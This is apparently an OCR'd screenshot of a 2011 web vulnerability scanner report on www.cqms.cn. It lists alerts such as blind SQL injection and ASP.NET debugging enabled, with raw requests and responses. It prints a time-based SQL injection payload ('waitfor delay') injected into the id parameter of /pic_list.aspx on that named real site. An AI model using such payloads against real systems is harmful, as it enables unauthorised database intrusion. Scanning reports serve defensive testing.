 Scan details
Knowledge base
Alerts summary
Alerts details
Blind SQL Injection
Application error messag
ASP.NET debugging enable
Login page password-gues
Possible sensitive direc
Session Cookie without S
Broken links
Email address found
GHDB: Typical login page
Javascript eval() usage
Password type input with
Windows Terminal Service
Affected items
/pic_list.aspx
Details
URL encoded GET input id was set to 1416; waitfor delay '0:0:4' --
Request
GET /pic_list.aspx?id=%24%7binjecthere%7d&jiugou=75&newsort=65&parent=60 HT
Host: www.cqms.cn:80
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.0)
Response
HTTP/1.1 500 Internal Server Error
Date: Fri, 25 Feb 2011 02:14:45 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 2.0.50727
Cache-Control: private
Content-Type: text/html; charset=utf-8
Content-Length: 10273
/pic_list.aspx
Details
URL encoded GET input id was set to 1418; waitfor delay '0:0:4' --
Request
GET /pic_list.aspx?id=%24%7binjecthere%7d&newsort=65&parent=60 HTTP/1.1